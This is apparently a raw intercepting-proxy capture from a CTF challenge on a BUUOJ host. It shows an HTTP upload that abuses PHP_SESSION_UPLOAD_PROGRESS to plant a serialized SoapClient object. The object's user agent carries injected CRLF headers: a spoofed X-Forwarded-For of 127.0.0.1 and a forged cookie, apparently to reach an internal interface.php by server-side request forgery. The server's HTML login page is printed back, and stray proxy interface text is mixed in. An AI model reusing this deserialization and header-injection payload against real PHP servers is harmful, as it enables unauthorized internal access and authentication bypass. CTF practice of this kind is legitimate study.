 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 4895333f-5107-4410-aff4-4f630ea27904.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------297497225523344316055529606216
Content-Length: 618
Origin: http://localhost
Connection: close
Referer: http://localhost/
Cookie:
__gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw;PHPSESSID=c
Upgrade-Insecure-Requests: 1
-----------------------------297497225523344316055529606216
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
|O:10:"SoapClient":4:{s:3:"uri";s:7:"ha1c9on";s:8:"location";s:30:"http://127.0.0.1/interface.php";s:11:"_user_agent";s
:109:"wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: user=xZmdm9NxaQ==";s:13:"_soap_version";i:1;}
-----------------------------297497225523344316055529606216
Content-Disposition: form-data; name="file"; filename="thinkphp.txt"
Content-Type: text/plain
? < + > 0 matches
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 14 Jul 2020 10:14:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 3402
method can useindex<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6 lt8"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7 lt8"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8 lt8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<!-- <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">  -->
<title>Login and Registration Form with HTML5 and CSS3</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Login and Registration Form with HTML5 and CSS
<meta name="keywords" content="html5, css3, form, switch, animation, :target, pseudo
<meta name="author" content="Codrops" />
<link rel="shortcut icon" href="../favicon.ico">
<link rel="stylesheet" type="text/css" href="css/demo.css" />
<link rel="stylesheet" type="text/css" href="css/style.css" />
<link rel="stylesheet" type="text/css" href="css/animate-custom.css" />
? < + > Type a search term